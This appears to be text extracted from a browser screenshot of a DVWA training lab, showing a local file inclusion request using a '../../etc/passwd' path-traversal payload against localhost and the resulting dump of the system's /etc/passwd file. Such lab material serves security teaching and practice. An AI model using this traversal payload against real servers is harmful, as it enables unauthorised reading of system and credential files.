 127.0.0.1/vulnerabilities/fi/?page=../../../../../../../etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd
Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home